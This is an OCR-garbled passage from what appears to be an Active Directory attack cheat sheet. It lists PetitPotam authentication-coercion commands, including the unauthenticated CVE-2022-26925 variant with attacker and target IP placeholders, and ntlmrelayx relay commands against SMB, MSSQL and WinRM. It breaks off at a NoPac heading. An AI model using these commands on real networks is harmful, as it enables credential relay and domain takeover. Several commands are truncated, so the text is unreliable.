
10
PetitPotam.py 
-u
 user1 
-p
 password 
-d
 domain.local 
$TAR
11
12
#Chose the service to relay
13
ntlmrelayx.py 
-t
 <target_FQDN> 
-smb2support
-socks
14
ntlmrelayx.py 
-t
 mssql://<target_FQDN> 
-smb2support
-so
15
ntlmrelayx.py 
-t
 winrms://<target_FQDN> 
-smb2support
-s
SPNEGO RCE (CVE-2022-37958) - No public POC
for the moment
PetitPotam pre-auth
(CVE-2022-26925)
If the target is not patched, this CVE can be exploited
without creds.
1
./petitpotam.py 
-pipe
 all <attacker_IP> <target_IP>
NoPac
(a.k.a. SamAccountName Spoofing, CVE-